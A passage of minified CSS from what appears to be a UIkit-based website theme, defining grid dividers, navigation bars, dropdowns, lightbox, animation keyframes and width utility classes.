(min-width:1200px){.uk-grid-divider{margin-left:-40px}.uk-grid-divider>*{padding-left:40px}.uk-grid-divider>:not(.uk-first-column)::before{left:20px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px}}.uk-grid-divider.uk-grid-column-small,.uk-grid-divider.uk-grid-small{margin-left:-20px}.uk-grid-divider.uk-grid-column-small>*,.uk-grid-divider.uk-grid-small>*{padding-left:20px}.uk-grid-divider.uk-grid-column-small>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before{left:10px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin{margin-top:20px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-10px;left:20px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin::before{top:-10px}.uk-grid-divider.uk-grid-column-small.uk-grid-stack>.uk-grid-margin::before{left:20px}.uk-grid-divider.uk-grid-column-medium,.uk-grid-divider.uk-grid-medium{margin-left:-60px}.uk-grid-divider.uk-grid-column-medium>*,.uk-grid-divider.uk-grid-medium>*{padding-left:60px}.uk-grid-divider.uk-grid-column-medium>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px}.uk-grid-divider.uk-grid-column-medium.uk-grid-stack>.uk-grid-margin::before{left:60px}.uk-grid-divider.uk-grid-column-large,.uk-grid-divider.uk-grid-large{margin-left:-40px}.uk-grid-divider.uk-grid-column-large>*,.uk-grid-divider.uk-grid-large>*{padding-left:40px}.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:20px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:40px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-20px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:40px}@media (min-width:1200px){.uk-grid-divider.uk-grid-column-large,.uk-grid-divider.uk-grid-large{margin-left:-140px}.uk-grid-divider.uk-grid-column-large>*,.uk-grid-divider.uk-grid-large>*{padding-left:140px}.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:70px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:140px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-70px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:140px}}.uk-grid-item-match,.uk-grid-match>*{display:flex;flex-wrap:wrap}.uk-grid-item-match>:not([class*=uk-width]),.uk-grid-match>*>:not([class*=uk-width]){box-sizing:border-box;width:100%;flex:auto}.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none}.uk-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.uk-nav>li>a{padding:5px 0}ul.uk-nav-sub{padding:5px 0 5px 15px}.uk-nav-sub ul{padding-left:15px}.uk-nav-sub a{padding:2px 0}.uk-nav-parent-icon{margin-left:auto;transition:transform .3s ease-out}.uk-nav>li.uk-open>a .uk-nav-parent-icon{transform:rotateX(180deg)}.uk-nav-header{padding:5px 0;text-transform:uppercase;font-size:12px;letter-spacing:1.5px}.uk-nav-header:not(:first-child){margin-top:10px}.uk-nav .uk-nav-divider{margin:5px 0}.uk-nav-default{font-size:12px;line-height:1.5;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-nav-default>li>a{color:#a6a6a6;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-nav-default>li>a:hover{color:#fff}.uk-nav-default>li.uk-active>a{color:#fff}.uk-nav-default .uk-nav-subtitle{font-size:30px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.uk-nav-default .uk-nav-header{color:#f1f1f1}.uk-nav-default .uk-nav-divider{border-top:1px solid #484848}.uk-nav-default .uk-nav-sub{font-size:12px;line-height:1.5}.uk-nav-default .uk-nav-sub a{color:#8e8e8e}.uk-nav-default .uk-nav-sub a:hover{color:#a2a2a2}.uk-nav-default .uk-nav-sub li.uk-active>a{color:#f1f1f1}.uk-nav-primary{font-size:14px;line-height:1.5;font-weight:400}.uk-nav-primary>li>a{color:#a6a6a6;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-nav-primary>li>a:hover{color:#88c2e6}.uk-nav-primary>li.uk-active>a{color:#88c2e6}.uk-nav-primary .uk-nav-subtitle{font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.uk-nav-primary .uk-nav-header{color:#f1f1f1}.uk-nav-primary .uk-nav-divider{border-top:1px solid #484848}.uk-nav-primary .uk-nav-sub{font-size:13px;line-height:1.5}.uk-nav-primary .uk-nav-sub a{color:#8e8e8e}.uk-nav-primary .uk-nav-sub a:hover{color:#a2a2a2}.uk-nav-primary .uk-nav-sub li.uk-active>a{color:#f1f1f1}.uk-nav-secondary{font-size:12px;line-height:1.5;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-nav-secondary>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:5px}.uk-nav-secondary>li>a{color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;padding:8px 0}.uk-nav-secondary>li>a:hover{color:#ab807b}.uk-nav-secondary>li.uk-active>a{color:#ab807b}.uk-nav-secondary .uk-nav-subtitle{font-size:30px;color:#a2a2a2;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;letter-spacing:normal}.uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#ab807b}.uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#ab807b}.uk-nav-secondary .uk-nav-header{color:#f1f1f1}.uk-nav-secondary .uk-nav-divider{border-top:1px solid #484848}.uk-nav-secondary .uk-nav-sub{font-size:12px;line-height:1.5}.uk-nav-secondary .uk-nav-sub a{color:#f1f1f1}.uk-nav-secondary .uk-nav-sub a:hover{color:#ab807b}.uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#ab807b}.uk-nav-center{text-align:center}.uk-nav-center li>a{justify-content:center}.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0}.uk-nav-center .uk-nav-parent-icon{margin-left:.25em}.uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:7px;padding-top:7px;border-top:1px solid #484848}.uk-nav-default>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:#8e8e8e}.uk-nav-primary>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:#8e8e8e}.uk-navbar{display:flex;position:relative}.uk-navbar-container:not(.uk-navbar-transparent){background:#0c0c0c}.uk-navbar-left,.uk-navbar-right,[class*=uk-navbar-center]{display:flex;gap:20px;align-items:center}.uk-navbar-right{margin-left:auto}.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;box-sizing:border-box;z-index:990}.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0}.uk-navbar-center-left{right:calc(100% + 20px)}.uk-navbar-center-right{left:calc(100% + 20px)}[class*=uk-navbar-center-]{width:max-content;box-sizing:border-box}.uk-navbar-nav{display:flex;gap:0;margin:0;padding:0;list-style:none}.uk-navbar-center:only-child,.uk-navbar-left,.uk-navbar-right{flex-wrap:wrap}.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:70px;font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-decoration:none}.uk-navbar-nav>li>a{padding:0 29px;color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;position:relative;z-index:1;text-transform:uppercase;letter-spacing:1.5px}.uk-navbar-nav>li>a::before{content:"";display:block;position:absolute;z-index:-1;top:0;height:2px;background-color:transparent;transition:.3s ease-in-out;transition-property:background-color,border-color,box-shadow,height,left,right,opacity;--uk-navbar-nav-item-line-margin-horizontal:0;left:var(--uk-navbar-nav-item-line-margin-horizontal);right:100%}.uk-navbar-primary .uk-navbar-nav>li>a{font-size:13px}.uk-navbar-primary .uk-navbar-nav>li>a{font-weight:400}.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a[aria-expanded=true]{color:#f1f1f1}.uk-navbar-nav>li:hover>a::before,.uk-navbar-nav>li>a[aria-expanded=true]::before{right:var(--uk-navbar-nav-item-line-margin-horizontal);background-color:#f1f1f1}.uk-navbar-nav>li>a:active{color:#f1f1f1}.uk-navbar-nav>li>a:active::before{background-color:#f1f1f1}.uk-navbar-nav>li.uk-active>a{color:#f1f1f1}.uk-navbar-nav>li.uk-active>a::before{right:var(--uk-navbar-nav-item-line-margin-horizontal);background-color:#f1f1f1}.uk-navbar-parent-icon{margin-left:4px;transition:transform .3s ease-out}.uk-navbar-nav>li>a[aria-expanded=true] .uk-navbar-parent-icon{transform:rotateX(180deg)}.uk-navbar-item{padding:0 0;color:#a2a2a2}.uk-navbar-item>:last-child{margin-bottom:0}.uk-navbar-toggle{padding:0 0;color:#f1f1f1;text-transform:uppercase;letter-spacing:1.5px}.uk-navbar-primary .uk-navbar-toggle{font-size:13px}.uk-navbar-primary .uk-navbar-toggle{font-weight:400}.uk-navbar-toggle:hover,.uk-navbar-toggle[aria-expanded=true]{color:#8e8e8e;text-decoration:none}.uk-navbar-primary .uk-navbar-toggle-icon>svg{width:26px}.uk-navbar-subtitle{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.uk-navbar-justify .uk-navbar-item,.uk-navbar-justify .uk-navbar-left,.uk-navbar-justify .uk-navbar-nav,.uk-navbar-justify .uk-navbar-nav>li,.uk-navbar-justify .uk-navbar-right,.uk-navbar-justify .uk-navbar-toggle{flex-grow:1}.uk-navbar-sticky{box-shadow:0 2px 11px 0 rgba(0,0,0,.5)}.uk-navbar-dropdown{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;width:200px;padding:30px;background:#181818;color:#a2a2a2;box-shadow:0 2px 11px 0 rgba(0,0,0,.5)}.uk-navbar-dropdown>:last-child{margin-bottom:0}.uk-navbar-dropdown :focus-visible{outline-color:#f1f1f1!important}.uk-navbar-dropdown .uk-drop-grid{margin-left:-30px}.uk-navbar-dropdown .uk-drop-grid>*{padding-left:30px}.uk-navbar-dropdown .uk-drop-grid>.uk-grid-margin{margin-top:30px}.uk-navbar-dropdown-width-2:not(.uk-drop-stack){width:400px}.uk-navbar-dropdown-width-3:not(.uk-drop-stack){width:600px}.uk-navbar-dropdown-width-4:not(.uk-drop-stack){width:800px}.uk-navbar-dropdown-width-5:not(.uk-drop-stack){width:1000px}.uk-navbar-dropdown-large{--uk-position-shift-offset:0;padding:40px}.uk-navbar-dropdown-dropbar{width:auto;background:0 0;padding:20px 0 40px 0;--uk-position-offset:0;--uk-position-shift-offset:29px;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:20px}}.uk-navbar-dropdown-dropbar-large{--uk-position-shift-offset:29px;padding-top:40px;padding-bottom:40px}.uk-navbar-dropdown-nav{font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-navbar-dropdown-nav>li>a{color:#8e8e8e}.uk-navbar-dropdown-nav>li>a:hover{color:#fff}.uk-navbar-dropdown-nav>li.uk-active>a{color:#f1f1f1}.uk-navbar-dropdown-nav .uk-nav-subtitle{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.uk-navbar-dropdown-nav .uk-nav-header{color:#f1f1f1}.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #484848}.uk-navbar-dropdown-nav .uk-nav-sub a{color:#8e8e8e}.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#a2a2a2}.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a{color:#f1f1f1}@media (min-width:960px){.uk-navbar-left,.uk-navbar-right,[class*=uk-navbar-center]{gap:40px}.uk-navbar-center-left{right:calc(100% + 40px)}.uk-navbar-center-right{left:calc(100% + 40px)}}.uk-navbar-nav>li:not(.uk-active):not(:hover)>a:not([aria-expanded=true]):not(:active) .uk-navbar-subtitle{color:#8e8e8e}.uk-subnav{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;padding:0;list-style:none}.uk-subnav>*{flex:none;padding-left:20px;position:relative}.uk-subnav>*>:first-child{display:flex;align-items:center;column-gap:.25em;color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-subnav>*>a:hover{color:#f1f1f1;text-decoration:none}.uk-subnav>.uk-active>a{color:#f1f1f1}.uk-subnav-divider{margin-left:-41px}.uk-subnav-divider>*{display:flex;align-items:center}.uk-subnav-divider>::before{content:"";height:1em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:#484848}.uk-subnav-pill>*>:first-child{padding:5px 10px;background:0 0;color:#f1f1f1}.uk-subnav-pill>*>a:hover{background-color:#353535;color:#a2a2a2}.uk-subnav-pill>*>a:active{background-color:#353535;color:#a2a2a2}.uk-subnav-pill>.uk-active>a{background-color:#ab807b;color:#181818}.uk-subnav>.uk-disabled>a{color:#8e8e8e}.uk-breadcrumb{padding:0;list-style:none}.uk-breadcrumb>*{display:contents}.uk-breadcrumb>*>*{font-size:11px;color:#8e8e8e;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-breadcrumb>*>:hover{color:#f1f1f1;text-decoration:none}.uk-breadcrumb>:last-child>a:not([href]),.uk-breadcrumb>:last-child>span{color:#f1f1f1}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"//";display:inline-block;margin:0 20px 0 calc(20px - 4px);font-size:11px;color:#8e8e8e}.uk-pagination{display:flex;flex-wrap:wrap;margin-left:-10px;padding:0;list-style:none}.uk-pagination>*{flex:none;padding-left:10px;position:relative}.uk-pagination>*>*{display:block;padding:10px 10px;color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;box-sizing:border-box;min-width:41px;text-align:center;font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px;border:1px solid transparent}.uk-pagination>*>:hover{color:#f1f1f1;text-decoration:none;border-color:#a2a2a2}.uk-pagination>.uk-active>*{color:#f1f1f1;border-color:#6299bb}.uk-pagination>.uk-disabled>*{color:#8e8e8e;border-color:transparent}.uk-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative}.uk-tab::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #484848}.uk-tab>*{flex:none;padding-left:20px;position:relative}.uk-tab>*>a{display:flex;align-items:center;column-gap:.25em;justify-content:center;padding:5px 10px;color:#8e8e8e;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:12px;line-height:20px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid transparent}.uk-tab>*>a:hover{color:#fff;text-decoration:none;border-color:transparent}.uk-tab>.uk-active>a{color:#f1f1f1;border-color:#ab807b}.uk-tab>.uk-disabled>a{color:#8e8e8e}.uk-tab-bottom::before{top:0;bottom:auto}.uk-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:0 none}.uk-tab-left,.uk-tab-right{flex-direction:column;margin-left:0}.uk-tab-left>*,.uk-tab-right>*{padding-left:0}.uk-tab-left::before{top:0;bottom:0;left:auto;right:0;border-left:1px solid #484848;border-bottom:none}.uk-tab-right::before{top:0;bottom:0;left:0;right:auto;border-left:1px solid #484848;border-bottom:none}.uk-tab-left>*>a{justify-content:left;border-right:1px solid transparent;border-bottom:0 none}.uk-tab-right>*>a{justify-content:left;border-left:1px solid transparent;border-bottom:0 none}.uk-tab .uk-dropdown{margin-left:30px}.uk-slidenav{padding:10px 12px;color:rgba(162,162,162,.8);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-slidenav:hover{color:#f1f1f1}.uk-slidenav:active{color:rgba(162,162,162,.5)}.uk-slidenav-large{padding:10px 10px}.uk-slidenav-container{display:flex}.uk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-16px}.uk-dotnav>*{flex:none;padding-left:16px}.uk-dotnav>*>*{display:block;box-sizing:border-box;width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,.5);text-indent:100%;overflow:hidden;white-space:nowrap;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-dotnav>*>:hover{background-color:#ab807b}.uk-dotnav>*>:active{background-color:rgba(255,255,255,.5)}.uk-dotnav>.uk-active>*{background-color:#ab807b}.uk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-16px}.uk-dotnav-vertical>*{padding-left:0;padding-top:16px}.uk-thumbnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px}.uk-thumbnav>*{padding-left:15px}.uk-thumbnav>*>*{display:inline-block;position:relative}.uk-thumbnav>*>::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:transparent;background-origin:border-box;transition:.1s ease-in-out;transition-property:background-color,border-color,box-shadow,opacity}.uk-thumbnav>*>::after{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,.4))}.uk-thumbnav>*>:hover::after{opacity:0}.uk-thumbnav>.uk-active>::after{opacity:0}.uk-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.uk-thumbnav-vertical>*{padding-left:0;padding-top:15px}.uk-iconnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-10px}.uk-iconnav>*{padding-left:10px}.uk-iconnav>*>a{display:flex;align-items:center;column-gap:.25em;line-height:0;color:#f1f1f1;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:30px}.uk-iconnav>*>a:hover{color:#ab807b}.uk-iconnav>.uk-active>a{color:#ab807b}.uk-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px}.uk-iconnav-vertical>*{padding-left:0;padding-top:10px}.uk-dropdown{--uk-position-offset:10px;--uk-position-viewport-offset:15px;width:auto;min-width:200px;padding:25px;background:#0c0c0c;color:#a2a2a2;box-shadow:0 2px 11px 0 rgba(0,0,0,.4)}.uk-dropdown>:last-child{margin-bottom:0}.uk-dropdown :focus-visible{outline-color:#f1f1f1!important}.uk-dropdown-large{padding:40px}.uk-dropdown-dropbar{width:auto;background:0 0;padding:25px 0 25px 0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-dropdown-dropbar{--uk-position-viewport-offset:20px}}.uk-dropdown-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropdown-nav{font-size:12px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-dropdown-nav>li>a{color:#a2a2a2}.uk-dropdown-nav>li.uk-active>a,.uk-dropdown-nav>li>a:hover{color:#f1f1f1;background-color:transparent}.uk-dropdown-nav .uk-nav-subtitle{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.uk-dropdown-nav .uk-nav-header{color:#ab807b}.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #484848}.uk-dropdown-nav .uk-nav-sub a{color:#8e8e8e}.uk-dropdown-nav .uk-nav-sub a:hover,.uk-dropdown-nav .uk-nav-sub li.uk-active>a{color:#a2a2a2}.uk-dropdown-nav>li:not(.uk-active)>a:not(:hover) .uk-nav-subtitle{color:#8e8e8e}.uk-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity .15s linear;touch-action:pinch-zoom}.uk-lightbox.uk-open{display:block;opacity:1}.uk-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.uk-lightbox-page{overflow:hidden}.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity}.uk-lightbox-items>*>*{max-width:100vw;max-height:100vh}.uk-lightbox-items>*>:not(iframe){width:auto;height:auto}.uk-lightbox-items>.uk-active{display:flex}.uk-lightbox-toolbar{padding:10px 10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7)}.uk-lightbox-toolbar>*{color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon:hover{color:#fff}.uk-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center}.uk-lightbox-button:hover{color:#fff}.uk-lightbox-caption:empty{display:none}.uk-lightbox-iframe{width:80%;height:80%}[class*=uk-animation-]{animation:.5s ease-out both}.uk-animation-fade{animation-name:uk-fade;animation-duration:.8s;animation-timing-function:linear}.uk-animation-scale-up{animation-name:uk-fade,uk-scale-up}.uk-animation-scale-down{animation-name:uk-fade,uk-scale-down}.uk-animation-slide-top{animation-name:uk-fade,uk-slide-top}.uk-animation-slide-bottom{animation-name:uk-fade,uk-slide-bottom}.uk-animation-slide-left{animation-name:uk-fade,uk-slide-left}.uk-animation-slide-right{animation-name:uk-fade,uk-slide-right}.uk-animation-slide-top-small{animation-name:uk-fade,uk-slide-top-small}.uk-animation-slide-bottom-small{animation-name:uk-fade,uk-slide-bottom-small}.uk-animation-slide-left-small{animation-name:uk-fade,uk-slide-left-small}.uk-animation-slide-right-small{animation-name:uk-fade,uk-slide-right-small}.uk-animation-slide-top-medium{animation-name:uk-fade,uk-slide-top-medium}.uk-animation-slide-bottom-medium{animation-name:uk-fade,uk-slide-bottom-medium}.uk-animation-slide-left-medium{animation-name:uk-fade,uk-slide-left-medium}.uk-animation-slide-right-medium{animation-name:uk-fade,uk-slide-right-medium}.uk-animation-kenburns{animation-name:uk-kenburns;animation-duration:15s}.uk-animation-shake{animation-name:uk-shake}.uk-animation-stroke{animation-name:uk-stroke;animation-duration:2s;stroke-dasharray:var(--uk-animation-stroke)}.uk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.uk-animation-fast{animation-duration:.1s}.uk-animation-toggle:not(:hover):not(:focus) [class*=uk-animation-]{animation-name:none}@keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@keyframes uk-scale-up{0%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes uk-scale-down{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes uk-slide-top{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom{0%{transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes uk-slide-left{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes uk-slide-right{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes uk-slide-top-small{0%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-small{0%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-small{0%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-small{0%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes uk-slide-top-medium{0%{transform:translateY(-50px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-medium{0%{transform:translateY(50px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-medium{0%{transform:translateX(-50px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-medium{0%{transform:translateX(50px)}100%{transform:translateX(0)}}@keyframes uk-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes uk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}[class*=uk-child-width]>*{box-sizing:border-box;width:100%}.uk-child-width-1-2>*{width:50%}.uk-child-width-1-3>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4>*{width:25%}.uk-child-width-1-5>*{width:20%}.uk-child-width-1-6>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto>*{width:auto}.uk-child-width-expand>:not([class*=uk-width]){flex:1;min-width:1px}@media (min-width:640px){.uk-child-width-1-1\@s>*{width:100%}.uk-child-width-1-2\@s>*{width:50%}.uk-child-width-1-3\@s>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@s>*{width:25%}.uk-child-width-1-5\@s>*{width:20%}.uk-child-width-1-6\@s>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@s>*{width:auto}.uk-child-width-expand\@s>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:960px){.uk-child-width-1-1\@m>*{width:100%}.uk-child-width-1-2\@m>*{width:50%}.uk-child-width-1-3\@m>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@m>*{width:25%}.uk-child-width-1-5\@m>*{width:20%}.uk-child-width-1-6\@m>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@m>*{width:auto}.uk-child-width-expand\@m>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:1200px){.uk-child-width-1-1\@l>*{width:100%}.uk-child-width-1-2\@l>*{width:50%}.uk-child-width-1-3\@l>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@l>*{width:25%}.uk-child-width-1-5\@l>*{width:20%}.uk-child-width-1-6\@l>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@l>*{width:auto}.uk-child-width-expand\@l>:not([class*=uk-width]){flex:1;min-width:1px}}@media (min-width:1600px){.uk-child-width-1-1\@xl>*{width:100%}.uk-child-width-1-2\@xl>*{width:50%}.uk-child-width-1-3\@xl>*{width:calc(100% * 1 / 3.001)}.uk-child-width-1-4\@xl>*{width:25%}.uk-child-width-1-5\@xl>*{width:20%}.uk-child-width-1-6\@xl>*{width:calc(100% * 1 / 6.001)}.uk-child-width-auto\@xl>*{width:auto}.uk-child-width-expand\@xl>:not([class*=uk-width]){flex:1;min-width:1px}}[class*=uk-width]{box-sizing:border-box;width:100%;max-width:100%}.uk-width-1-2{width:50%}.uk-width-1-3{width:calc(100% * 1 / 3.001)}.uk-width-2-3{width:calc(100% * 2 / 3.001)}.uk-width-1-4{width:25%}.uk-width-3-4{width:75%}.uk-width-1-5{width:20%}.uk-width-2-5{width:40%}.uk-width-3-5{width:60%}.uk-width-4-5{width:80%}.uk-width-1-6{width:calc(100% * 1 / 6.001)}.uk-width-5-6{width:calc(100% * 5 / 6.001)}.uk-width-small{width:150px}.uk-width-medium{width:300px}.uk-width-large{width:450px}.uk-width-xlarge{width:600px}.uk-width-2xlarge{width:750px}.uk-width-auto{width:auto}.uk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.uk-width-1-1\@s{width:100%}.uk-width-1-2\@s{width:50%}.uk-width-1-3\@s{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@s{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@s{width:25%}.uk-width-3-4\@s{width:75%}.uk-width-1-5\@s{width:20%}.uk-width-2-5\@s{width:40%}.uk-width-3-5\@s{width:60%}.uk-width-4-5\@s{width:80%}.uk-width-1-6\@s{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@s{width:calc(100% * 5 / 